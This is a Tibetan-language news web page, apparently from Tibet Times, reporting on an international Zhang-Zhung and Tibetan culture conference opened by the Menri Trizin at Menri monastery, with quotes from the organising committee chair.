	<li id="menu-item-202206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202206 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#history">བོད་ཀྱི་དུས་བབ་ཀྱི་བྱུང་རིམ།</a></li>
	<li id="menu-item-202207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202207 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#speech">རྩ་ཆེའི་གསུང་འཕྲིན་ཁག</a></li>
	<li id="menu-item-202208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202208 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#Eng">English</a></li>
	<li id="menu-item-202209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202209 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#chinese">Chinese</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://tibettimes.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="བཤེར་འཚོལ" type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ཆ་ཚང་གཟིགས།    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/">གསར་འགྱུར།</a>
<ul class="sub-menu">
	<li id="menu-item-202192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202192 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/dalai-lama/">༸གོང་ས་མཆོག གསར་འགྱུར།</a></li>
	<li id="menu-item-202193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202193 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/exiled/">བཙན་བྱོལ།</a></li>
	<li id="menu-item-202194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202194 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/tibet/">བོད་ནང་།</a></li>
	<li id="menu-item-202195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202195 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/international/">རྒྱལ་སྤྱི།</a></li>
	<li id="menu-item-202196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202196 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/china/">རྒྱ་ནག</a></li>
	<li id="menu-item-202197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202197 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/dalai-lama-statement/">༧གོང་ས་མཆོག གསུང་འཕྲིན།</a></li>
</ul>
</li>
<li id="menu-item-207000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-207000 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/">རྩོམ་ཡིག།</a>
<ul class="sub-menu">
	<li id="menu-item-214874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214874 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/opinion/">བསམ་ཚུལ།</a></li>
	<li id="menu-item-202198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202198 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/trans/">སྒྱུར་རྩོམ།</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44 bgnav" data-item-row="default" ><a href="https://tibettimes.net/videos/">བརྙན་མཛོད།</a>
<ul class="sub-menu">
	<li id="menu-item-207878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207878 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%be%b3%e0%bd%ba%e0%bd%84%e0%bc%8b%e0%bd%98%e0%bd%bc%e0%bd%a3%e0%bc%8d/">གླེང་མོལ།</a></li>
	<li id="menu-item-207880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207880 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%98%e0%bd%ba%e0%bc%8b%e0%bd%a3%e0%bd%bc%e0%bd%84%e0%bc%8b%e0%bc%8d/">མེ་ལོང་།</a></li>
	<li id="menu-item-207879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207879 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%84%e0%bc%8b%e0%bd%a1%e0%bd%b2%e0%bc%8b%e0%bd%96%e0%bd%99%e0%bd%93%e0%bc%8b%e0%bd%96%e0%be%b1%e0%bd%bc%e0%bd%a3%e0%bc%8b%e0%bd%96%e0%bc%8d/">ང་ཡི་བཙན་བྱོལ་བ།</a></li>
	<li id="menu-item-207877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207877 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%bd%84%e0%bd%a6%e0%bc%8b%e0%bd%95%e0%be%b2%e0%bd%b4%e0%bd%82/">གངས་ཕྲུག</a></li>
	<li id="menu-item-207928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207928 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%91%e0%be%b2%e0%bc%8b%e0%bd%96%e0%bd%a2%e0%be%99%e0%bd%93%e0%bc%8b%e0%bd%82%e0%bd%a6%e0%bd%a2%e0%bc%8b%e0%bd%a0%e0%bd%82%e0%be%b1%e0%bd%b4%e0%bd%a2%e0%bc%8d/">དྲ་བརྙན་གསར་འགྱུར།</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/advertisements/">ཁྱབ་བསྒྲགས།</a>
<ul class="sub-menu">
	<li id="menu-item-201599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201599 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/advertisement-for-app/">གླ་ཡོད་ཁྱབ་བསྒྲགས།</a></li>
	<li id="menu-item-201618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201618 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/tibettimes-announcement/">དུས་བབ་ཀྱི་གསལ་བསྒྲགས།</a></li>
	<li id="menu-item-241550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241550 bgnav" data-item-row="default" ><a href="https://tibettimes.net/ads-tariff/">གླ་ཡོད་རིན་གོང་།</a></li>
</ul>
</li>
<li id="menu-item-145807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145807 bgnav" data-item-row="default" ><a href="https://tibettimes.net/our-gallery/">པར་མཛོད།</a>
<ul class="sub-menu">
	<li id="menu-item-202204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202204 bgnav" data-item-row="default" ><a href="https://tibettimes.net/our-gallery/">ང་ཚོའི་པར།</a></li>
	<li id="menu-item-207034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207034 bgnav" data-item-row="default" ><a href="https://tibettimes.net/tibettimes-gallery/">གསང་འགྱུར་པར་རིས།</a></li>
</ul>
</li>
<li id="menu-item-207013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207013 bgnav" data-item-row="default" ><a href="https://tibettimes.net/%e0%bd%91%e0%bd%94%e0%bd%ba%e0%bc%8b%e0%bd%91%e0%bd%ba%e0%bd%96%e0%bc%8d/">དཔེ་དེབ།</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/editorials/">རྩོམ་སྒྲིག་པའི་གཏམ།</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/">ང་ཚོའི་སྐོར།</a>
<ul class="sub-menu">
	<li id="menu-item-202206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202206 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#history">བོད་ཀྱི་དུས་བབ་ཀྱི་བྱུང་རིམ།</a></li>
	<li id="menu-item-202207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202207 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#speech">རྩ་ཆེའི་གསུང་འཕྲིན་ཁག</a></li>
	<li id="menu-item-202208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202208 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#Eng">English</a></li>
	<li id="menu-item-202209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202209 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/#chinese">Chinese</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://tibettimes.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="བཤེར་འཚོལ" type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ཆ་ཚང་གཟིགས།    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://tibettimes.net/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazyload' data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg" data-srcset="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 1x, https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 2x" alt="བོད་ཀྱི་དུས་བབ།"data-light-data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg" data-light-data-srcset="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 1x, https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 2x" data-dark-data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg" data-dark-data-srcset="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 1x, https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 2x" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/73;">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class= "mobile_topbar" ><a target="_blank" href="https://en.tibettimes.net">English</a>
</div></div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tibettimes.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="བཤེར་འཚོལ" type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ཆ་ཚང་གཟིགས།    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-9">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text"></span>
					<a href="https://tibettimes.net/author/tibet/">བོད་ཀྱི་དུས་བབ།</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://tibettimes.net/2024/04/18/232360/">༢༠༢༤/༠༤/༡༨</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%BD%82%E0%BD%91%E0%BD%93%E0%BC%8B%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A8%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%B2%E0%BD%84%E0%BC%8B%E0%BD%91%E0%BD%B4%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BD%A0%E0%BD%B2%E0%BC%8B%E0%BD%9E%E0%BD%84%E0%BC%8B%E0%BD%96%E0%BD%BC%E0%BD%91%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BD%82%E0%BC%8B%E0%BD%82%E0%BD%93%E0%BD%A6%E0%BC%8B%E0%BD%96%E0%BD%82%E0%BE%B2%E0%BD%BC%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%BA%E0%BD%84%E0%BC%8B%E0%BD%A0%E0%BD%9A%E0%BD%BC%E0%BD%82%E0%BC%8B%E0%BD%96%E0%BD%9E%E0%BD%B2%E0%BD%93%E0%BC%8B%E0%BD%A0%E0%BD%91%E0%BD%B4%E0%BD%82&url=https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="mailto:?subject=%E0%BD%82%E0%BD%91%E0%BD%93%E0%BC%8B%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A8%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%B2%E0%BD%84%E0%BC%8B%E0%BD%91%E0%BD%B4%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BD%A0%E0%BD%B2%E0%BC%8B%E0%BD%9E%E0%BD%84%E0%BC%8B%E0%BD%96%E0%BD%BC%E0%BD%91%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BD%82%E0%BC%8B%E0%BD%82%E0%BD%93%E0%BD%A6%E0%BC%8B%E0%BD%96%E0%BD%82%E0%BE%B2%E0%BD%BC%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%BA%E0%BD%84%E0%BC%8B%E0%BD%A0%E0%BD%9A%E0%BD%BC%E0%BD%82%E0%BC%8B%E0%BD%96%E0%BD%9E%E0%BD%B2%E0%BD%93%E0%BC%8B%E0%BD%A0%E0%BD%91%E0%BD%B4%E0%BD%82&amp;body=https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email expanded"><i class="fa fa-envelope"></i><span>Share on Email</span></a><a href="//api.whatsapp.com/send?text=%E0%BD%82%E0%BD%91%E0%BD%93%E0%BC%8B%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A8%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%B2%E0%BD%84%E0%BC%8B%E0%BD%91%E0%BD%B4%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BD%A0%E0%BD%B2%E0%BC%8B%E0%BD%9E%E0%BD%84%E0%BC%8B%E0%BD%96%E0%BD%BC%E0%BD%91%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BD%82%E0%BC%8B%E0%BD%82%E0%BD%93%E0%BD%A6%E0%BC%8B%E0%BD%96%E0%BD%82%E0%BE%B2%E0%BD%BC%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%BA%E0%BD%84%E0%BC%8B%E0%BD%A0%E0%BD%9A%E0%BD%BC%E0%BD%82%E0%BC%8B%E0%BD%96%E0%BD%9E%E0%BD%B2%E0%BD%93%E0%BC%8B%E0%BD%A0%E0%BD%91%E0%BD%B4%E0%BD%82%0Ahttps%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on Whatsapp</span></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<p style="font-weight: 400;">རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་ནས་བོད་ཀྱི་རིག་གཞུང་ཡང་དག་པ་ཞིག་འཚོལ་བར་ཞང་ཞུང་རིག་གནས་དང་ལོ་རྒྱུས་ཀྱི་མགོ་ཁུངས་ལ་ཞིབ་འཇུག་བྱེད་གལ་ཆེན་པོ་ཡིན་སྐོར་བཀའ་གནང་།</p>
<figure><img fetchpriority="high" decoding="async" class=" wp-image-232365" src="https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--scaled.jpg" alt="" width="1461" height="870" srcset="https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--scaled.jpg 1200w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--300x179.jpg 300w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--1024x610.jpg 1024w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--768x457.jpg 768w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--1536x915.jpg 1536w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--750x447.jpg 750w, https://tibettimes.net/wp-content/uploads/2024/04/སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ།--1140x679.jpg 1140w" sizes="(max-width: 1461px) 100vw, 1461px" /><figcaption>སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་གི་ཚོགས་མགོན་དུ་བཞུགས། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར།</figcaption></figure>
<p style="font-weight: 400;">དེ་རིང་ཕྱི་ཟླ་ ༤ ཚེས་ ༡༨ ནས་ཉིན་གྲངས་གཉིས་རིང་དཔལ་གཤེན་བསྟན་སྨན་རི་གླིང་གི་གཡུང་དྲུང་བོན་གྱི་དཔེ་མཛོད་ཁང་དུ།  རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུ་འཚོག་བཞིན་འདུག་ལ། བགྲོ་གླེང་དབུ་འབྱེད་ཀྱི་མཛད་སྒོའི་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་ལུང་རྟོགས་ཟླ་བ་དར་རྒྱས་རིན་པོ་ཆེ་མཆོག་དབུ་བཞུགས་ཐོག རྒྱ་གར་དང་ཕྱི་རྒྱལ་ཡུལ་གྲུ་ཁག་ནས་ཕེབས་པའི་ཉམས་ཞིབ་པ་དང་། སློབ་གཉེར་བ། གྲྭ་བཙུན་སོགས་མི་གྲངས་ ༡༥༠ ལྷག་མཉམ་ཞུགས་གནང་འདུག་ལ། བགྲོ་གླེང་གི་ཉིན་དང་པོར་སྨན་རིའི་ཁྲི་འཛིན་མཆོག་གིས་བོན་སྒོ་དཔྱད་རྩོམ་ཕྱོགས་བསྒྲིགས་དང་། མཁས་དབང་དཔལ་ལྡན་ཚུལ་ཁྲིམས་ཀྱི་གསུང་རྩོམ་དབུ་འབྱེད་གནང་སོང་།</p>
<p style="font-weight: 400;">རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུའི་དགོས་དམིགས་སྐོར་ལ་དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་ལགས་ཀྱིས། སྤྱིར་རྒྱལ་སྤྱིའི་ཐོག་བོན་པོའི་རིག་གནས་སྐོར་ལ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་མཁས་པ་མང་པོ་ཞིག་ཡོད་ཅིང་། ཁོང་རྣམས་ནི་སྨན་རིའི་ཁྲི་འཛིན་སོ་གསུམ་པ་མཆོག་དང་ཧ་ཅང་ཐུགས་ཉེ་བོ་ཡོད་པ་མ་ཟད། སྨན་རི་གླིང་དུ་ཕེབས་ཏེ་བོན་གྱི་སྐོར་ཞིབ་འཇུག་བྱས་ཏེ་རྒྱལ་སྤྱིའི་ཐོག་འབྲེལ་ལམ་ཡོད་བསྡད་པ་ཞིག་རེད། སྨན་རིའི་ཁྲི་འཛིན་སོ་གསུམ་པ་མཆོག་ཀྱང་ཞིབ་འཇུག་སྐོར་ལ་ཐུགས་སྣང་ཡོད་མཁན་ཞིག་ཡིན་པས། རྒྱལ་སྤྱིའི་ཐོག་གི་བོན་པོའི་ཞིབ་འཇུག་པའི་འབྲེལ་ལམ་དང་དྲན་གསོའི་ཆེད་གདན་འདྲེན་ཞུས་པ་ཞིག་རེད། མ་འོངས་པར་བོན་པོའི་རིག་གནས་ལ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་གཞོན་སྐྱེས་མང་པོ་འཚར་ལོངས་བྱུང་ཆེད་དུ་ཡིན། ལོ་གཅིག་གི་སྔོན་ནས་བོན་པོའི་ཞིབ་འཇུག་པ་རྒན་པ་ཁག་ཅིག་ལ་འབྲེལ་བ་ཞུས་ཡོད་ཀྱང་། དགུང་ལོའི་བབ་དང་བསྟུན་ནས་ཕེབས་ཐུབ་མི་འདུག  ཅེས་འགྲེལ་བརྗོད་གནང་བྱུང་།</p>
<figure><img decoding="async" class="wp-image-232366 lazyload" data-src="https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--scaled.jpeg" alt="" width="1391" height="927" data-srcset="https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--scaled.jpeg 1200w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--300x200.jpeg 300w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--1024x683.jpeg 1024w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--768x512.jpeg 768w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--1536x1024.jpeg 1536w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--750x500.jpeg 750w, https://tibettimes.net/wp-content/uploads/2024/04/དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་།--1140x760.jpeg 1140w" data-sizes="(max-width: 1391px) 100vw, 1391px" src="[data-uri]" style="--smush-placeholder-width: 1391px; --smush-placeholder-aspect-ratio: 1391/927;" /><figcaption>རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུ་གོ་སྒྲིག་ཚོགས་ཆུང་གི་ཚོགས་གཙོ་དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་ལགས་ཀྱིས་བགྲོ་གླེང་དབུ་འབྱེད་ཐོག་གསུང་བཤད་གནང་། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར།</figcaption></figure>
